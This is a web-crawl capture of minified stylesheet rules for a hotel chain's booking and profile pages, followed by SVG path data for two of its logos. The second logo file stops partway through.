.swiper-pagination{display:none}.about-hotel__data{padding:25px 35px 25px 20px}.about-hotel__bar{background:#fbfbfb;font-size:14px;margin-top:auto;padding:12px 12px 12px 19px}.about-hotel__contacts{position:relative}.about-hotel__contacts-item{margin-bottom:10px;padding-left:25px;position:relative}.about-hotel__contacts-item:last-child{margin-bottom:0}.about-hotel__contacts-icon{color:#2b2a29;font-size:16px;left:0;position:absolute;top:.2em}.about-hotel__contacts-icon_map{fill:none;stroke-width:.9}@media only screen and (max-width:1043.98px){.about-hotel__data{padding:0 30px 20px}}@media only screen and (max-width:767.98px){.about-hotel__bar{padding-left:40px}}.news-a__grid_1 .news-a__grid-item,.news-a__head,.offers-a__grid_1 .offers-a__grid-item,.offers-a__head{margin-bottom:20px}.reservations__empty{margin-bottom:24px}.reservations__tabs{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1)}.reservations__tabs-item{padding:25px 25px 1px}.reservations__group{margin-bottom:50px}.reservations__group-head{margin-bottom:20px}.reservations__grid_1 .reservations__grid-item{border-bottom:1px solid #ddd;margin-bottom:25px;padding-bottom:25px}.reservations__grid_1 .reservations__grid-item:last-child{border-bottom:0;padding-bottom:0}.reservations__button-more{margin-bottom:25px;text-align:center}@media only screen and (max-width:767.98px){.reservations__tabs{background:none;box-shadow:none}.reservations__tabs-item{padding:20px 0 1px}}.profile{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1)}.profile__data{padding:68px 100px}.profile__form-captcha{max-width:400px}.profile__form-item{margin-bottom:25px}.profile__form-item_margin-1{margin-bottom:15px}.profile__form-item_button-submit{padding-top:20px}.profile__form-caption{color:#656361;margin-bottom:10px;position:relative}.profile__form-caption .btn-tooltip{position:absolute;right:0;top:.1em}.profile__form-caption_tooltip{padding-right:25px}.profile__form-input{position:relative}.profile__form-input-text_password{padding-right:40px}.profile__form-input-text_password::-webkit-credentials-auto-fill-button{display:none}.profile__form-input-text_password::-ms-clear,.profile__form-input-text_password::-ms-reveal{display:none}.profile__form-button-password-show{background:none;border:0;display:block;font-size:20px;margin-top:-.5em;padding:0;position:absolute;right:12px;top:50%}.profile__form-button-password-show:after,.profile__form-button-password-show:before{background:url(/images/_src/icons/10-eye-close.svg) no-repeat 0 0/cover;content:"";display:block;height:1em;width:1em}.profile__form-button-password-show:after{background-image:url(/images/_src/icons/10-eye.svg);display:none}.profile__form-button-password-show.shown:before{display:none}.profile__form-button-password-show.shown:after{display:block}.profile__work{max-width:400px}.profile__work-grid_1 .profile__work-grid-item{border-bottom:1px solid #e6e6e6;margin-bottom:20px;padding-bottom:25px}.profile__work-form-add{margin-top:30px}.profile__work-bar{margin-top:40px}.profile__work-captcha{margin-bottom:30px}.profile__work-btn-save{align-items:center;display:flex;line-height:1.3}.profile__work-btn-cancel{padding-left:20px}.profile__family{max-width:400px}.profile__family-grid_1 .profile__family-grid-item{border-bottom:1px solid #e6e6e6;margin-bottom:20px;padding-bottom:25px}.profile__family-grid_1 .profile__family-grid-item_relationship{padding-bottom:10px}.profile__family-form-add{margin-top:30px}.profile__family-btn-save,.profile__family-remark{margin-top:50px}.profile__preferences-group{margin-bottom:45px}.profile__preferences-group-head{margin-bottom:20px}.profile__preferences-group-intro{margin-top:5px}.profile__preferences-item{margin-bottom:20px}.profile__preferences-group_1 .profile__preferences-group-head{margin-bottom:30px}.profile__preferences-group_1 .profile__preferences-btn-add{padding-top:10px}.profile__preferences-bar{margin-top:40px}.profile__preferences-captcha{margin-bottom:30px;max-width:400px}.profile__preferences-btn-save{align-items:center;display:flex;line-height:1.3}.profile__preferences-btn-cancel{max-width:200px;padding-left:20px}.profile__avatar{overflow:hidden;position:relative}.profile__avatar-data{align-items:center;display:flex;margin-left:-10px;margin-right:-10px}.profile__avatar-picture{align-items:center;display:flex;justify-content:center;padding:0 10px;width:33.33%}.profile__avatar-picture-img{max-height:200px;max-width:100%;vertical-align:top}.profile__avatar-picture-text{font-size:14px;line-height:1.3}.profile__avatar-bar{padding:0 10px;text-align:center;width:33.33%}.profile__avatar-button-select{display:block;margin-bottom:10px;padding:10px 15px}.profile__avatar-input{opacity:0;position:absolute;right:100%;top:0}.react-select-custom__input{display:inline-block}.react-select-custom__input-2{background:0;border:0;box-sizing:content-box;color:inherit;font-size:inherit;opacity:1;outline:0;padding:0;width:2px}.react-select-custom__input-3{font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:18px;font-style:normal;font-weight:400;height:0;left:0;letter-spacing:normal;overflow:scroll;position:absolute;text-transform:none;top:0;visibility:hidden;white-space:pre}@media (max-width:1240px){.profile__data{padding-left:50px;padding-right:50px}}@media (max-width:1043px){.profile__data{padding:30px}}@media (max-width:767px){.profile{background:none;box-shadow:none}.profile__menu{padding-bottom:30px}.profile__data{padding:0}.profile__form-item{margin-bottom:20px}.profile__form-item_margin-1,.profile__preferences-item{margin-bottom:15px}.profile__avatar-data{display:block}.profile__avatar-picture{text-align:center;width:auto}.profile__avatar-bar{margin-top:15px;width:auto}.profile__work-btn-save{display:block}.profile__work-btn-cancel{margin-top:15px;padding-left:0}.profile__preferences-btn-save{display:block}.profile__preferences-btn-cancel{margin-top:15px;max-width:none;padding-left:0}}.special__offers--big>a{height:100%;position:absolute;width:100%;z-index:5}.azimut-life-card>a{height:100%;left:0;position:absolute;top:0;width:100%;z-index:999}.list__hotels--wrap .nav-tabs{border:none}.list__hotels--wrap .nav-tabs .nav-link.active:after{display:none}.position__map>img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.position__map:hover>a{opacity:1}.position__map:hover>.shadow{opacity:.7}.position__map>a{background:#333;color:#fff;left:calc(50% - 120px);opacity:0;padding:13px 50px;position:absolute;top:calc(50% - 25px);transition:opacity .2s;z-index:1000}.position__map>a:hover{text-decoration:none}.position__map>.shadow{background:#fff;height:100%;left:0;opacity:0;position:absolute;top:0;transition:.2s;width:100%;z-index:999}.meetings_page .main-filter__btn{float:right}.item_facilities.item>a{min-height:140px}.contacts__hotels .nav-tabs{border-bottom:none}.city.hotel__item{width:24.22%}.react-datepicker-popper{z-index:10!important}.bookingGuests,.lang-menu{background-color:#fff;border-radius:4px;color:#000;display:none;padding-bottom:5px;z-index:10!important}.bookingGuests label{color:#000!important}.bookingGuests input{border:1px solid silver!important;border-radius:4px}.bookingGuests.show,.lang-menu.show{display:block}.navbar-laravel{background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.04)}.navbar-laravel ul{list-style-type:none}.navbar-laravel .nav-item{position:relative}.navbar-collapse{background-color:#fff;border:1px solid rgba(0,0,0,.125);display:none!important;flex-direction:column;left:0;padding:5px;position:absolute;top:100%;width:120px;z-index:10000}.nav-item .navbar-collapse .navbar-collapse{left:100%;top:0}.nav-item:hover>.navbar-collapse{display:flex!important}.guest-details .quest__wrap .quest__wrap--input .quest__item input.error{border:1px solid #e4002b}.guest-details .quest__wrap .quest__wrap--input .quest__item--addres input.error,.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode input.error{border:1px solid #e4002b!important}.check-black input[type=checkbox].error+label:before{border:1px solid #e4002b}.sum-form_error_message,.summary_error_message{color:red}.sum-form_error_message_margin-1,.summary_error_message_margin-1{margin-top:15px}.has_cursor{cursor:pointer}.min-width-60{min-width:60px}.reservation__widget-readonly input::-moz-placeholder{color:silver!important}.promocode-readonly,.reservation__widget-readonly div,.reservation__widget-readonly input::placeholder{color:silver!important}.disabledButton{background:silver!important;border-color:silver;pointer-events:none}.arrow__bottom_up,.show-more-link_left:after{transform:rotate(180deg)}.icon-rounded img{max-height:100%;max-width:100%}.forgot-link{color:#e4002b!important;cursor:pointer}@media (max-width:1043.98px){._breakfast .sum-form__default-label{display:flex}}._cancelled{color:#e4002b}.meeting-dates-filter{width:100%}.customNav.disabled{display:none}button:disabled{pointer-events:none}.red_checker{border:1px solid #e4002b}a.cookieA,ul.cookieUL{float:left;margin:0;padding:3px 15px;width:-moz-fit-content!important;width:fit-content!important}ul.cookieUL li{display:inline;margin-right:15px}.specialDates{display:block!important}@media print{.footer,.main-header-base{display:none}}.app{min-height:100%}.app,.app__inner{display:flex;flex-direction:column}.app__inner{flex-grow:1}.link{color:#28bae9;text-decoration:underline}.link:focus,.link:hover{color:#28bae9;text-decoration:none}.hotel__specials .header{font-size:60px;font-weight:300;line-height:1.2;margin-bottom:38px}@media only screen and (max-width:1043.98px){.hotel__specials .header{font-size:44px;margin-bottom:20px}}.hotel__specials .list__specials{display:flex;overflow-x:scroll}@media only screen and (min-width:1240px){.hotel__specials .list__specials{flex-wrap:wrap;justify-content:space-between;overflow-x:visible}}.hotel__specials .list__specials .specials__item{flex-basis:250px;height:200px;max-width:250px;min-width:250px;position:relative}@media only screen and (min-width:576px){.hotel__specials .list__specials .specials__item{flex-basis:320px;max-width:320px;min-width:320px}}.hotel__specials .list__specials .specials__item+.specials__item{margin-left:20px}@media only screen and (min-width:1240px){.hotel__specials .list__specials .specials__item+.specials__item{margin-left:0}.hotel__specials .list__specials .specials__item{flex-basis:auto;height:200px;max-width:none;min-width:auto;width:32%}.hotel__specials .list__specials .specials__item:nth-child(4),.hotel__specials .list__specials .specials__item:nth-child(5),.hotel__specials .list__specials .specials__item:nth-child(6){margin-top:15px}}.hotel__specials .list__specials .specials__item img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.hotel__specials .list__specials .specials__item .text{color:#fff;font-size:18px;left:18px;line-height:24px;position:absolute;top:22px}.book__directly{box-shadow:0 2px 15px rgba(0,0,0,.1);display:flex;flex-direction:column;height:100%;padding:30px 25px 0;width:100%}@media only screen and (max-width:575.98px){.book__directly{padding:10px 25px 0;width:100%}}.book__directly .header__directly{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16}@media only screen and (max-width:575.98px){.book__directly .header__directly{font-size:24px;font-weight:500;line-height:32px}}.book__directly .top{flex:1 0 auto}@media only screen and (max-width:1239.98px){.book__directly .top{padding:15px 0}}.book__directly .description{font-size:18px;font-weight:300;line-height:24px;margin-top:1em}@media only screen and (max-width:575.98px){.book__directly .description{font-size:15px;line-height:22px}}.book__directly .btn__sign{background:#e4002b;color:#fff;display:inline-block;font-size:15px;margin:0 0 42px;padding:13px 51px;text-align:center;width:100%}.book__directly .btn__sign:hover{text-decoration:none}@media only screen and (max-width:575.98px){.book__directly .btn__sign{margin:0 0 30px}}.book__directly .btn__sign .arrow{height:10px;width:10px}.flickity-page-dots{bottom:-22px}.flickity-page-dots .dot{border-radius:0;height:4px;margin:0;width:70px}.flickity-page-dots .button{font-size:22px}.flickity-page-dots .button-group{margin-bottom:20px}.nav-tabs-custom .nav-link{color:#aaa;font-size:18px;font-weight:300;line-height:1.3;margin-right:30px;padding:0}.nav-tabs-custom .nav-link.active,.nav-tabs-custom .nav-link:focus,.nav-tabs-custom .nav-link:hover{color:#222}ul.tabs{list-style:none;margin:0;padding:0 0 28px}@media only screen and (min-width:1044px){ul.tabs{text-align:center}}ul.tabs .tab-link .current{font-weight:400}ul.tabs .tab-link-events,ul.tabs li{background:none;color:#aaa;cursor:pointer;display:inline-block;font-size:18px;font-weight:300;line-height:1.3;margin-right:30px}@media only screen and (min-width:1044px){ul.tabs li{padding:10px 15px}}ul.tabs li.current{color:#222;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif}.tab-content.current{display:inherit}.customNav{display:none}@media only screen and (min-width:1044px){.customNav{display:block}}.am-next:before,.am-prev:before{color:#2b2a29;cursor:pointer;font-size:26px;line-height:1}.am-prev{margin-right:5px}.am-prev:before{content:"\e938"}.am-next:before{content:"\e939"}.customNav button{background:none;border:none;padding:0}.customNav button:focus{outline:none}.item{color:#2b2a29;display:flex;position:relative}.tabs__block{width:100%}.button{font-size:22px}.button-group{margin-bottom:20px}.js-tabs .tab{cursor:pointer;display:inline-block;text-decoration:none}.js-tabs .tab.active{background-color:#fff;cursor:default}.js-tabs .panels{background-color:#fff;padding:.5em 0;width:100%}.js-tabs .panels ul{padding:0}.js-tabs .panel{display:none}.js-tabs .panel.active{display:block}.structure__list .gallery-slider{display:flex;flex-wrap:wrap}.structure__list .carousel-cell{border-radius:5px;height:auto;margin-right:10px;width:100%}.structure__list .carousel-cell:before{color:#fff;display:none;text-align:center}.wrap__contact--map{height:100%;width:100%}.position__map{background:#ccc;height:400px;order:2;position:relative;width:100%}@media only screen and (min-width:1044px){.position__map{height:100%;position:absolute;right:0;top:0;width:59%}}.overflow__map{background:none;height:100%;position:absolute;z-index:100}.hotel_social{margin-top:40px}@media only screen and (max-width:1043.98px){.hotel_social{display:flex;justify-content:space-between}}@media only screen and (max-width:575.98px){.hotel_social{flex-direction:column}}.hotel_social .header{color:#fff;font-size:18px;line-height:24px;padding:0 0 10px}.hotel_social .text{color:#fff}.hotel_social .list__social--icon{display:flex}.hotel_social .list__social--icon a{color:#fff;display:inline-block;font-size:22px;margin-right:7px}.hotel_social .list__social--icon a:focus,.hotel_social .list__social--icon a:hover{opacity:.8;text-decoration:none}.hotel_social .list__social--icon a:last-child{margin-right:0}.wrap__contact--mobile{display:block}@media only screen and (max-width:1043.98px){.wrap__contact--mobile{display:flex;justify-content:space-between}}@media only screen and (max-width:575.98px){.wrap__contact--mobile{display:block}}.font-weight-normal{font-weight:400!important}.nav-tabs .nav-link{border-left-width:0;border-right-width:0;color:#2b2a29}.nav-tabs .nav-link.active{position:relative}.nav-tabs .nav-link.active:after{background:#2b2a29;bottom:0;content:"";height:3px;left:0;position:absolute;right:0}.border-white{border-color:#fff}.row_sm{margin-left:-10px;margin-right:-10px}.row_sm>[class*=col]{padding-left:10px;padding-right:10px}[class*=az-icon-][class*=-c]{font-size:80%}.terms{margin-top:100px}.terms h3{text-align:center}.theme-promo{background:url(/images-static/promo/black-friday/2-pattern.webp) repeat 50% 0}.theme-promo .app__inner{width:100%}.theme-new-year{background:url(/images-static/new-year/2-pattern.webp) repeat 50% 0}.theme-noLayout .app{min-height:0}


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/1-azimut-health%20(1).svg
body_size: 2796
content:
<svg width="124" height="40" viewBox="0 0 124 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1154 16.1706C14.6673 16.1706 16.1624 16.2295 17.5818 16.3275C17.3736 8.82568 16.0867 4.90315 15.1404 4.90315C14.5159 4.90315 13.4939 6.80557 12.9356 11.0125C12.9189 11.1626 12.8462 11.3 12.733 11.3953C12.6198 11.4906 12.4752 11.5362 12.33 11.5224C12.2508 11.5167 12.1736 11.4939 12.1035 11.4554C12.0333 11.4169 11.9717 11.3636 11.9227 11.2989C11.8736 11.2343 11.8382 11.1596 11.8187 11.0799C11.7992 11.0001 11.7961 10.9171 11.8095 10.836C12.0652 8.69533 12.6465 6.61017 13.5317 4.65799L13.6075 4.51089C13.3236 4.51089 13.0302 4.51089 12.7369 4.51089C9.36866 4.51086 6.13756 5.89342 3.75056 8.35606C1.36356 10.8187 0.0150143 14.1609 0 17.6514C0 17.769 0 17.8867 0 18.0044L0.141941 17.9358C2.73474 16.8669 7.76893 16.1706 13.1154 16.1706Z" fill="#1B6968"/>
<path d="M17.2602 23.5352C17.2265 23.4953 17.1838 23.4646 17.136 23.4458C17.0881 23.427 17.0365 23.4206 16.9858 23.4273C15.7272 23.5058 14.4214 23.545 13.1155 23.545C9.01256 23.6502 4.91582 23.155 0.946394 22.0741L0.766602 22.025C1.82763 25.1942 4.01484 27.8249 6.88251 29.3809C9.75019 30.937 13.0825 31.3013 16.2004 30.3996C16.7858 28.2659 17.1724 26.0789 17.3548 23.8686C17.3681 23.8093 17.3664 23.7474 17.3498 23.689C17.3333 23.6306 17.3024 23.5776 17.2602 23.5352Z" fill="#1B6968"/>
<path d="M13.2951 17.2787C5.4883 17.2787 1.40039 18.632 1.40039 19.3773C1.40039 20.1226 5.4883 21.466 13.2951 21.466C14.5158 21.466 15.727 21.466 16.9099 21.3484C17.0825 21.3364 17.2447 21.2586 17.3652 21.1301C17.4858 21.0015 17.5562 20.8313 17.5628 20.6521C17.5628 19.848 17.6101 19.0243 17.6101 18.1809V17.4455C16.2285 17.3376 14.7807 17.2787 13.2951 17.2787Z" fill="#1B6968"/>
<path d="M24.7261 22.1133C23.3398 22.6035 21.915 22.9677 20.4678 23.2018C20.3156 23.2212 20.1744 23.2941 20.0676 23.4083C19.9609 23.5225 19.8951 23.6711 19.8811 23.8294C19.7498 25.6244 19.4616 27.4033 19.02 29.1444C21.672 27.583 23.6964 25.0886 24.7261 22.1133Z" fill="#1B6968"/>
<path d="M20.0608 20.5933C20.0586 20.6435 20.0677 20.6936 20.0874 20.7396C20.1071 20.7855 20.1369 20.8261 20.1743 20.858C20.2104 20.8938 20.2539 20.9204 20.3015 20.9357C20.3491 20.951 20.3995 20.9546 20.4488 20.9463C22.1063 20.767 23.7366 20.3784 25.3032 19.7891C25.4163 19.0824 25.4764 18.3677 25.4829 17.6514C25.4829 17.2689 25.4829 16.8963 25.4262 16.5334C25.4262 16.4256 25.4262 16.3275 25.4262 16.2295C25.4262 15.8666 25.3315 15.5038 25.2653 15.1409C25.2653 14.984 25.1991 14.8173 25.1612 14.6604C25.0055 13.9462 24.7902 13.2473 24.5177 12.5717C24.5177 12.5717 24.5177 12.5227 24.5177 12.503C23.3014 9.56322 21.1046 7.17529 18.3291 5.77591C19.5214 8.82568 20.0797 13.7288 20.0797 18.8379C20.0797 19.4361 20.0702 20.0245 20.0608 20.5933Z" fill="#1B6968"/>
<path d="M40.4632 9.32582C38.7031 9.32582 37.7852 10.1594 37.4635 11.14H34.2461C34.7003 8.59034 36.8673 6.43295 40.5767 6.43295C44.2861 6.43295 46.7559 8.50209 46.7559 12.1598V22.5546H43.6048V20.7208C43.0289 21.4326 42.3025 21.9975 41.482 22.3717C40.6616 22.7458 39.769 22.9191 38.8734 22.8782C35.94 22.8782 33.6216 21.0248 33.6216 17.975C33.6216 14.9252 35.9589 12.9934 39.744 12.9934H43.4345V12.101C43.4345 10.2476 42.157 9.32582 40.4632 9.32582ZM43.4345 16.5923V15.6901H39.9806C38.2583 15.6901 37.0755 16.455 37.0755 17.8769C37.0755 19.2989 38.1448 20.0637 39.6588 20.0637C41.6365 20.0147 43.4345 18.7203 43.4345 16.5923Z" fill="#B2B2B2"/>
<path d="M50.0581 19.7696L57.9027 9.88479H50.0581V6.8056H62.1799V9.54157L54.3353 19.4263H62.1799V22.5546H50.0581V19.7696Z" fill="#B2B2B2"/>
<path d="M69.3995 2.12759C69.3638 2.67845 69.1274 3.19466 68.7383 3.57173C68.3491 3.9488 67.8363 4.15857 67.3035 4.15857C66.7708 4.15857 66.2579 3.9488 65.8688 3.57173C65.4796 3.19466 65.2433 2.67845 65.2075 2.12759C65.2433 1.57674 65.4796 1.06053 65.8688 0.683457C66.2579 0.306385 66.7708 0.0966187 67.3035 0.0966187C67.8363 0.0966187 68.3491 0.306385 68.7383 0.683457C69.1274 1.06053 69.3638 1.57674 69.3995 2.12759ZM68.9832 22.5542H65.5955V6.86405H68.9832V22.5542Z" fill="#B2B2B2"/>
<path d="M95.3658 12.405V22.5546H91.9781V13.0228C91.9781 10.6203 90.6439 9.61021 89.0636 9.61021C88.632 9.60307 88.2038 9.68985 87.8066 9.86497C87.4094 10.0401 87.0521 10.2996 86.7578 10.6268C86.4635 10.954 86.2387 11.3415 86.098 11.7644C85.9573 12.1873 85.9038 12.636 85.9409 13.0817V22.5546H82.5627V13.0228C82.5627 10.6203 81.219 9.61021 79.6481 9.61021C79.2154 9.60346 78.7861 9.69026 78.3876 9.86509C77.9891 10.0399 77.6301 10.2989 77.3336 10.6256C77.0371 10.9522 76.8096 11.3393 76.6655 11.7622C76.5215 12.1851 76.4641 12.6345 76.497 13.0817V22.5546H73.1094V6.86444H76.3835V8.64919C76.8679 7.94629 77.511 7.37687 78.2565 6.99058C79.002 6.60429 79.8274 6.41285 80.6607 6.43296C81.548 6.40799 82.4257 6.6294 83.2027 7.07426C83.9797 7.51911 84.6278 8.17122 85.0798 8.96299C85.653 8.16828 86.3991 7.52496 87.2574 7.08534C88.1157 6.64572 89.062 6.4222 90.0193 6.43296C92.6594 6.43296 95.3658 8.15887 95.3658 12.405Z" fill="#B2B2B2"/>
<path d="M109.267 22.5546V20.6914C108.739 21.3973 108.057 21.9636 107.278 22.3437C106.498 22.7239 105.642 22.907 104.781 22.8782C101.867 22.8782 99.2266 21.0934 99.2266 16.7492V6.8056H102.614V16.102C102.614 18.5634 103.892 19.7009 105.699 19.7009C106.175 19.7215 106.65 19.636 107.091 19.4502C107.533 19.2643 107.931 18.9825 108.258 18.6237C108.586 18.2649 108.835 17.8375 108.989 17.3704C109.144 16.9032 109.199 16.4071 109.153 15.9157V6.8056H112.541V22.5546H109.267Z" fill="#B2B2B2"/>
<path d="M123.016 19.4557H123.962V22.5545H122.448C119.098 22.5545 117.461 21.0443 117.461 17.416V9.80629H115.067V6.86439H117.499V2.70651H120.887V6.80556H123.962V9.74745H120.849V17.1414C120.887 19.0537 121.804 19.4557 123.016 19.4557Z" fill="#B2B2B2"/>
<path d="M38.1518 31.8705H39.1056V38.0485H38.1518V35.3126H35.2732V38.0485H34.3193V31.8705H35.2732V34.5006H38.1518V31.8705Z" fill="#A8A8A7"/>
<path d="M40.4988 38.0485V31.8705H44.6293V32.6472H41.4526V34.5359H43.9565V35.2773H41.4526V37.2719H44.7485V38.0485H40.4988Z" fill="#A8A8A7"/>
<path d="M49.7821 38.0485L49.2967 36.504H46.6907L46.1967 38.0485H45.2514L47.2783 31.8705H48.7346L50.7615 38.0485H49.7821ZM46.9291 35.745H49.0497L47.9937 32.4001L46.9291 35.745Z" fill="#A8A8A7"/>
<path d="M51.6018 38.0485V31.8705H52.5557V37.2366H55.4172V38.0485H51.6018Z" fill="#A8A8A7"/>
<path d="M54.9586 32.6825V31.8705H59.6256V32.6825H57.769V38.0485H56.8152V32.6825H54.9586Z" fill="#A8A8A7"/>
<path d="M64.3582 31.8705H65.3121V38.0485H64.3582V35.3126H61.4797V38.0485H60.5258V31.8705H61.4797V34.5006H64.3582V31.8705Z" fill="#A8A8A7"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/1-azimut-park-hotel%20(1).svg
body_size: 3612
content:
<svg width="127" height="40" viewBox="0 0 127 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1840_1146)">
<path d="M14.2579 16.1706C15.8358 16.1706 17.356 16.2294 18.7991 16.3275C18.5875 8.82566 17.279 4.90313 16.3169 4.90313C15.6819 4.90313 14.6428 6.80556 14.0751 11.0125C14.0581 11.1626 13.9842 11.3 13.8691 11.3953C13.7541 11.4906 13.607 11.5362 13.4593 11.5224C13.3788 11.5167 13.3004 11.4939 13.229 11.4554C13.1577 11.4169 13.0951 11.3636 13.0452 11.2989C12.9954 11.2343 12.9594 11.1596 12.9395 11.0799C12.9197 11.0001 12.9165 10.917 12.9302 10.836C13.1902 8.69532 13.7812 6.61015 14.6812 4.65797L14.7582 4.51088C14.4696 4.51088 14.1713 4.51088 13.8731 4.51088C10.4484 4.51084 7.16321 5.8934 4.73623 8.35604C2.30925 10.8187 0.938117 14.1609 0.922852 17.6514C0.922852 17.769 0.922852 17.8867 0.922852 18.0044L1.06717 17.9357C3.70339 16.8668 8.8219 16.1706 14.2579 16.1706Z" fill="#007E3A"/>
<path d="M18.472 23.5352C18.4377 23.4953 18.3944 23.4646 18.3457 23.4457C18.297 23.4269 18.2446 23.4206 18.193 23.4273C16.9134 23.5058 15.5856 23.545 14.2579 23.545C10.0862 23.6502 5.92086 23.155 1.88495 22.074L1.70215 22.025C2.78095 25.1942 5.0048 27.8249 7.9205 29.3809C10.8362 30.9369 14.2243 31.3013 17.3944 30.3996C17.9897 28.2659 18.3828 26.0788 18.5682 23.8686C18.5818 23.8093 18.58 23.7474 18.5631 23.689C18.5463 23.6306 18.5149 23.5776 18.472 23.5352Z" fill="#007E3A"/>
<path d="M14.4406 17.2787C6.50306 17.2787 2.34668 18.632 2.34668 19.3773C2.34668 20.1225 6.50306 21.466 14.4406 21.466C15.6817 21.466 16.9133 21.466 18.1159 21.3483C18.2914 21.3364 18.4563 21.2586 18.5789 21.13C18.7015 21.0015 18.773 20.8312 18.7798 20.6521C18.7798 19.848 18.8279 19.0242 18.8279 18.1809V17.4454C17.4232 17.3376 15.9511 17.2787 14.4406 17.2787Z" fill="#007E3A"/>
<path d="M26.0622 22.1133C24.653 22.6035 23.2046 22.9677 21.7335 23.2018C21.5787 23.2213 21.4352 23.2942 21.3267 23.4083C21.2182 23.5225 21.1513 23.6711 21.1371 23.8294C21.0036 25.6244 20.7106 27.4034 20.2617 29.1444C22.9576 27.583 25.0155 25.0886 26.0622 22.1133Z" fill="#007E3A"/>
<path d="M21.3198 20.5933C21.3175 20.6435 21.3268 20.6936 21.3468 20.7396C21.3668 20.7855 21.3971 20.8261 21.4352 20.8581C21.4718 20.8938 21.5161 20.9204 21.5645 20.9357C21.613 20.951 21.6642 20.9547 21.7142 20.9463C23.3996 20.767 25.0571 20.3784 26.6499 19.7892C26.765 19.0825 26.8261 18.3677 26.8328 17.6514C26.8328 17.2689 26.8328 16.8963 26.775 16.5335C26.775 16.4256 26.775 16.3275 26.775 16.2295C26.775 15.8666 26.6788 15.5038 26.6115 15.141C26.6115 14.9841 26.5441 14.8174 26.5056 14.6605C26.3473 13.9462 26.1284 13.2473 25.8514 12.5717C25.8514 12.5717 25.8514 12.5227 25.8514 12.5031C24.6147 9.56324 22.3811 7.17532 19.5591 5.77593C20.7714 8.8257 21.339 13.7289 21.339 18.838C21.339 19.4361 21.3294 20.0245 21.3198 20.5933Z" fill="#007E3A"/>
<path d="M42.0636 9.3258C40.274 9.3258 39.3408 10.1593 39.0137 11.14H35.7424C36.2042 8.59033 38.4075 6.43294 42.179 6.43294C45.9506 6.43294 48.4617 8.50207 48.4617 12.1598V22.5545H45.2578V20.7208C44.6723 21.4326 43.9338 21.9975 43.0995 22.3716C42.2653 22.7458 41.3578 22.9191 40.4472 22.8781C37.4646 22.8781 35.1074 21.0248 35.1074 17.975C35.1074 14.9252 37.4839 12.9934 41.3324 12.9934H45.0847V12.101C45.0847 10.2476 43.7858 9.3258 42.0636 9.3258ZM45.0847 16.5923V15.6901H41.5729C39.8218 15.6901 38.6192 16.455 38.6192 17.8769C38.6192 19.2988 39.7064 20.0637 41.2458 20.0637C43.2566 20.0147 45.0847 18.7203 45.0847 16.5923Z" fill="#B2B2B2"/>
<path d="M51.8193 19.7695L59.7954 9.88475H51.8193V6.80556H64.1442V9.54153L56.1681 19.4263H64.1442V22.5545H51.8193V19.7695Z" fill="#B2B2B2"/>
<path d="M71.484 2.12797C71.4477 2.67882 71.2074 3.19503 70.8118 3.5721C70.4162 3.94918 69.8949 4.15894 69.3533 4.15894C68.8118 4.15894 68.2904 3.94918 67.8948 3.5721C67.4993 3.19503 67.259 2.67882 67.2227 2.12797C67.259 1.57711 67.4993 1.0609 67.8948 0.683831C68.2904 0.306759 68.8118 0.0969925 69.3533 0.0969925C69.8949 0.0969925 70.4162 0.306759 70.8118 0.683831C71.2074 1.0609 71.4477 1.57711 71.484 2.12797ZM71.0608 22.5545H67.617V6.86442H71.0608V22.5545Z" fill="#B2B2B2"/>
<path d="M97.886 12.405V22.5545H94.4416V13.0228C94.4416 10.6202 93.085 9.6102 91.4783 9.6102C91.0395 9.60305 90.6041 9.68984 90.2003 9.86495C89.7964 10.0401 89.4331 10.2996 89.1339 10.6268C88.8346 10.954 88.6061 11.3415 88.463 11.7644C88.3199 12.1872 88.2655 12.636 88.3033 13.0816V22.5545H84.8685V13.0228C84.8685 10.6202 83.5022 9.6102 81.9051 9.6102C81.4652 9.60344 81.0287 9.69025 80.6235 9.86507C80.2183 10.0399 79.8533 10.2989 79.5518 10.6256C79.2504 10.9522 79.019 11.3393 78.8726 11.7622C78.7261 12.1851 78.6678 12.6345 78.7012 13.0816V22.5545H75.2568V6.86443H78.5858V8.64918C79.0784 7.94628 79.7321 7.37686 80.4901 6.99056C81.2481 6.60427 82.0873 6.41284 82.9346 6.43295C83.8368 6.40797 84.7292 6.62939 85.5192 7.07424C86.3093 7.5191 86.9682 8.17121 87.4277 8.96298C88.0105 8.16827 88.7691 7.52495 89.6418 7.08533C90.5145 6.64571 91.4766 6.42219 92.45 6.43295C95.1343 6.43295 97.886 8.15886 97.886 12.405Z" fill="#B2B2B2"/>
<path d="M112.02 22.5545V20.6913C111.483 21.3973 110.79 21.9636 109.997 22.3437C109.205 22.7238 108.335 22.907 107.459 22.8781C104.496 22.8781 101.812 21.0934 101.812 16.7492V6.80556H105.256V16.102C105.256 18.5633 106.555 19.7009 108.392 19.7009C108.877 19.7215 109.359 19.636 109.808 19.4501C110.257 19.2643 110.662 18.9825 110.994 18.6237C111.327 18.2649 111.581 17.8375 111.738 17.3703C111.895 16.9031 111.951 16.4071 111.904 15.9156V6.80556H115.349V22.5545H112.02Z" fill="#B2B2B2"/>
<path d="M125.999 19.4557H126.961V22.5545H125.422C122.016 22.5545 120.351 21.0444 120.351 17.416V9.80631H117.917V6.86442H120.39V2.70654H123.834V6.80558H126.961V9.74748H123.796V17.1414C123.834 19.0537 124.767 19.4557 125.999 19.4557Z" fill="#B2B2B2"/>
